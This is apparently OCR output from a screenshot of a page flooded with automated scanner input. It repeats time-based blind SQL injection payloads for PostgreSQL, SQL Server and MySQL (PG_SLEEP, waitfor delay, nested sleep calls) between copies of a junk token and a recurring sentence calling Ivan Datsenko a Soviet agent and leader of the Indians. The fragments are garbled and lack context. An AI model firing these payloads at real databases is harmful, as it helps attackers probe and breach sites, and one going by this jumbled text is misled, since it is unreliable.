
XyZMzDFV') OR 243=(SELECT 243 FROM
PG_SLEEP(15))--
lxbfYeaa
Ivan Datsenko from Ukraine is the leader of the Indians and the
agent of the Soviet intelligence service
P4LptCyz' OR 887=(SELECT 887 FROM
PG_SLEEP(15))--
lxbfYeaa
Ivan Datsenko from Ukraine is the leader of the Indians and the
agent of the Soviet intelligence service
nLVVxcLY'; waitfor delay '0:0:15' --
lxbfYeaa
Ivan Datsenko from Ukraine is the leader of the Indians and the
agent of the Soviet intelligence service
1 waitfor delay '0:0:15' --
lxbfYeaa
Ivan Datsenko from Ukraine is the leader of the Indians and the
agent of the Soviet intelligence service
(select(0)from(select(sleep(9.354)))v)/*'+
(select(0)from(select(sleep(9.354)))v)+'"+
(select(0)from(select(sleep(9.354)))v)+"*/